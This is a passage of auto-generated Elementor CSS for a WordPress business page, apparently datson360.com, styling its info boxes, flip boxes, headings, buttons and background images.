					.elementor-157 .elementor-element.elementor-element-1ca9aa7.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox{background-color:var( --e-global-color-primary );padding:25px 25px 25px 25px;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-5bb249c );border-radius:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox:hover{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#000000;font-family:"Oswald", Sans-serif;font-size:25px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox:hover .elementskit-info-box-title{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox .box-body > p{color:#656565;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox:hover .box-body > p{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox p{margin:0px 0px 20px 0px;}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-info-box-icon{color:var( --e-global-color-5bb249c );fill:var( --e-global-color-5bb249c );}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox:hover .elementskit-info-box-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox .elementskit-info-box-icon{font-size:45px;transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 25px 0px;}.elementor-157 .elementor-element.elementor-element-34cc7bb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:60px 60px;--row-gap:60px;--column-gap:60px;--padding-top:100px;--padding-bottom:60px;--padding-left:15px;--padding-right:15px;}.elementor-157 .elementor-element.elementor-element-49c4ca0{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:57px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-81e41bf{text-align:center;}.elementor-157 .elementor-element.elementor-element-81e41bf img{width:100%;height:440px;border-radius:6px 6px 6px 6px;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;}.elementor-157 .elementor-element.elementor-element-e400b05{--display:flex;--justify-content:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-6fd862e{--divider-border-style:solid;--divider-color:#F95B3F;--divider-border-width:3px;--divider-width:175px;}.elementor-157 .elementor-element.elementor-element-6fd862e .elementor-divider-separator{width:175px;margin:0 auto;margin-left:0;}.elementor-157 .elementor-element.elementor-element-6fd862e .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px;}.elementor-157 .elementor-element.elementor-element-6fd862e .elementor-divider__text{color:#F95B3F;}.elementor-157 .elementor-element.elementor-element-1ee25f2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-1ee25f2 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-14dc7e6 > .elementor-widget-container{margin:-13px 0px 0px 0px;padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 5px;border-color:#F95B3F;}.elementor-157 .elementor-element.elementor-element-ddbc7be > .elementor-widget-container{background-color:#FFFFFF;margin:-8px 0px 15px 0px;}.elementor-157 .elementor-element.elementor-element-ddbc7be .elementor-icon-box-wrapper{align-items:center;}.elementor-157 .elementor-element.elementor-element-ddbc7be{--icon-box-icon-margin:20px;}.elementor-157 .elementor-element.elementor-element-ddbc7be .elementor-icon-box-title{margin-block-end:5px;}.elementor-157 .elementor-element.elementor-element-ddbc7be.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-ddbc7be.elementor-view-framed .elementor-icon, .elementor-157 .elementor-element.elementor-element-ddbc7be.elementor-view-default .elementor-icon{fill:var( --e-global-color-5c24c36 );color:var( --e-global-color-5c24c36 );border-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-ddbc7be .elementor-icon{font-size:35px;}.elementor-157 .elementor-element.elementor-element-ddbc7be .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-216acfd .elementor-button{background-color:var( --e-global-color-5c24c36 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-216acfd .elementor-button:hover, .elementor-157 .elementor-element.elementor-element-216acfd .elementor-button:focus{background-color:var( --e-global-color-5bb249c );}.elementor-157 .elementor-element.elementor-element-216acfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-216acfd .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-157 .elementor-element.elementor-element-ea55790{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:60px 60px;--row-gap:60px;--column-gap:60px;--overlay-opacity:0.72;--margin-top:0px;--margin-bottom:100px;--margin-left:0px;--margin-right:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:15px;--padding-right:15px;--z-index:1;}.elementor-157 .elementor-element.elementor-element-ea55790:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-ea55790 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://datson360.com/wp-content/uploads/2024/11/mature-business-coach-or-speaker-make-flip-chart-presentation-to-diverse-businesspeople-at-meeting.jpg");background-position:center center;background-size:cover;}.elementor-157 .elementor-element.elementor-element-ea55790::before, .elementor-157 .elementor-element.elementor-element-ea55790 > .elementor-background-video-container::before, .elementor-157 .elementor-element.elementor-element-ea55790 > .e-con-inner > .elementor-background-video-container::before, .elementor-157 .elementor-element.elementor-element-ea55790 > .elementor-background-slideshow::before, .elementor-157 .elementor-element.elementor-element-ea55790 > .e-con-inner > .elementor-background-slideshow::before, .elementor-157 .elementor-element.elementor-element-ea55790 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-157 .elementor-element.elementor-element-ad984ae{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-19e5a4b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-87a7106{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-54acff9{--divider-border-style:solid;--divider-color:#F95B3F;--divider-border-width:3px;--divider-width:175px;}.elementor-157 .elementor-element.elementor-element-54acff9 .elementor-divider-separator{width:175px;margin:0 auto;margin-left:0;}.elementor-157 .elementor-element.elementor-element-54acff9 .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px;}.elementor-157 .elementor-element.elementor-element-54acff9 .elementor-divider__text{color:#F95B3F;}.elementor-157 .elementor-element.elementor-element-6ed0617 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:30px;font-weight:600;text-transform:capitalize;line-height:50px;color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-1002de5{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-b8cef18 .elementor-button{background-color:var( --e-global-color-5c24c36 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-b8cef18 .elementor-button:hover, .elementor-157 .elementor-element.elementor-element-b8cef18 .elementor-button:focus{background-color:var( --e-global-color-5bb249c );}.elementor-157 .elementor-element.elementor-element-b8cef18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-b8cef18 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-157 .elementor-element.elementor-element-3e11ef0{--display:flex;--margin-top:0px;--margin-bottom:-200px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-8527e73{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-ffc0128{--display:flex;--justify-content:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-7dcfaa0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-f18c8ee{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://datson360.com/wp-content/uploads/2024/11/Hybrid-MODC-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-157 .elementor-element.elementor-element-0791dc3 > .elementor-widget-container{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) #FFFFFF80;--shadow_blur:10px;}.elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#4754A3D4;text-align:center;}.elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-view-framed .elementor-icon, .elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-view-framed .elementor-icon svg, .elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-icon i{transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-icon svg{transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:24px;}.elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-flip-box__button{margin-center:0;}.elementor-157 .elementor-element.elementor-element-0791dc3 .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:18px;}.elementor-157 .elementor-element.elementor-element-df20a4c{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://datson360.com/wp-content/uploads/2024/11/java.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-157 .elementor-element.elementor-element-0b583e3 > .elementor-widget-container{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) #FFFFFF80;--shadow_blur:10px;}.elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#4754A3D4;text-align:center;}.elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-view-framed .elementor-icon, .elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-view-framed .elementor-icon svg, .elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-icon i{transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-icon svg{transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;font-size:24px;}.elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-flip-box__button{margin-center:0;}.elementor-157 .elementor-element.elementor-element-0b583e3 .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:18px;}.elementor-157 .elementor-element.elementor-element-671cbc6{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-0058f55 .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://datson360.com/wp-content/uploads/2024/11/Quality-Assurance-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-157 .elementor-element.elementor-element-0058f55 > .elementor-widget-container{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) #FFFFFF80;--shadow_blur:10px;}.elementor-157 .elementor-element.elementor-element-0058f55 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#4754A3D4;text-align:center;}.elementor-157 .elementor-element.elementor-element-0058f55 .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0058f55 .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0058f55 .elementor-view-framed .elementor-icon, .elementor-157 .elementor-element.elementor-element-0058f55 .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0058f55 .elementor-view-framed .elementor-icon svg, .elementor-157 .elementor-element.elementor-element-0058f55 .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0058f55 .elementor-icon i{transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-0058f55 .elementor-icon svg{transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-0058f55 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;font-size:24px;}.elementor-157 .elementor-element.elementor-element-0058f55 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-157 .elementor-element.elementor-element-0058f55 .elementor-flip-box__button{margin-center:0;}.elementor-157 .elementor-element.elementor-element-0058f55 .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:18px;}.elementor-157 .elementor-element.elementor-element-518d60d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-46f3509{--display:flex;--justify-content:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-9afb5d1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-b794c8d{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://datson360.com/wp-content/uploads/2024/11/Quality-Assurance.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-157 .elementor-element.elementor-element-38e3e7d > .elementor-widget-container{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) #FFFFFF80;--shadow_blur:10px;}.elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#4754A3D4;text-align:center;}.elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-view-framed .elementor-icon, .elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-view-framed .elementor-icon svg, .elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-icon i{transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-icon svg{transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:24px;}.elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-flip-box__button{margin-center:0;}.elementor-157 .elementor-element.elementor-element-38e3e7d .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:18px;}.elementor-157 .elementor-element.elementor-element-ebd41ea{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://datson360.com/wp-content/uploads/2024/11/Oracle-Applications.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-157 .elementor-element.elementor-element-0f576e5 > .elementor-widget-container{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) #FFFFFF80;--shadow_blur:10px;}.elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#4754A3D4;text-align:center;}.elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-view-framed .elementor-icon, .elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-view-framed .elementor-icon svg, .elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-icon i{transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-icon svg{transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:24px;}.elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-flip-box__button{margin-center:0;}.elementor-157 .elementor-element.elementor-element-0f576e5 .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:18px;}.elementor-157 .elementor-element.elementor-element-52bb16d{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-f67386a .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://datson360.com/wp-content/uploads/2024/11/Support.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-157 .elementor-element.elementor-element-f67386a > .elementor-widget-container{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) #FFFFFF80;--shadow_blur:10px;}.elementor-157 .elementor-element.elementor-element-f67386a .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#4754A3D4;text-align:center;}.elementor-157 .elementor-element.elementor-element-f67386a .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-f67386a .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-f67386a .elementor-view-framed .elementor-icon, .elementor-157 .elementor-element.elementor-element-f67386a .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-f67386a .elementor-view-framed .elementor-icon svg, .elementor-157 .elementor-element.elementor-element-f67386a .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-f67386a .elementor-icon i{transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-f67386a .elementor-icon svg{transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-f67386a .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:24px;}.elementor-157 .elementor-element.elementor-element-f67386a .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-157 .elementor-element.elementor-element-f67386a .elementor-flip-box__button{margin-center:0;}.elementor-157 .elementor-element.elementor-element-f67386a .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:18px;}.elementor-157 .elementor-element.elementor-element-d3895ff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:70px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-0af7fb1{--divider-border-style:solid;--divider-color:#F95B3F;--divider-border-width:3px;--divider-width:95px;}.elementor-157 .elementor-element.elementor-element-0af7fb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-0af7fb1 .elementor-divider-separator{width:95px;margin:0 auto;margin-center:0;}.elementor-157 .elementor-element.elementor-element-0af7fb1 .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-157 .elementor-element.elementor-element-0af7fb1 .elementor-divider__text{color:#F95B3F;}.elementor-157 .elementor-element.elementor-element-e7ff01c > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-e7ff01c{text-align:center;}.elementor-157 .elementor-element.elementor-element-e7ff01c .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:30px;font-weight:600;text-transform:capitalize;line-height:50px;color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-96300d6{--e-image-carousel-slides-to-show:6;}.elementor-157 .elementor-element.elementor-element-96300d6 .swiper-wrapper{display:flex;align-items:center;}.elementor-157 .elementor-element.elementor-element-f0da521{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:60px 60px;--row-gap:60px;--column-gap:60px;--padding-top:70px;--padding-bottom:100px;--padding-left:15px;--padding-right:15px;}.elementor-157 .elementor-element.elementor-element-02728ec{--display:flex;--min-height:350px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-02728ec:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-02728ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://datson360.com/wp-content/uploads/2024/11/business-sales-consultant-discussing-in-data-documents-at-modern-office-.jpg");background-position:center center;background-size:cover;}.elementor-157 .elementor-element.elementor-element-1ddf2a7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:60px 60px;--row-gap:60px;--column-gap:60px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-569feed{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-1c00dec{--divider-border-style:solid;--divider-color:#F95B3F;--divider-border-width:3px;--divider-width:175px;}.elementor-157 .elementor-element.elementor-element-1c00dec .elementor-divider-separator{width:175px;margin:0 auto;margin-left:0;}.elementor-157 .elementor-element.elementor-element-1c00dec .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px;}.elementor-157 .elementor-element.elementor-element-1c00dec .elementor-divider__text{color:#F95B3F;}.elementor-157 .elementor-element.elementor-element-87a22f4 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:30px;font-weight:600;text-transform:capitalize;line-height:50px;color:#4754A3;}.elementor-157 .elementor-element.elementor-element-06044b3{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-9324fd2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-9d847a1{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-40b3249{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-64b38d7{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-abac852.ekit-equal-height-enable,
					.elementor-157 .elementor-element.elementor-element-abac852.ekit-equal-height-enable > div,
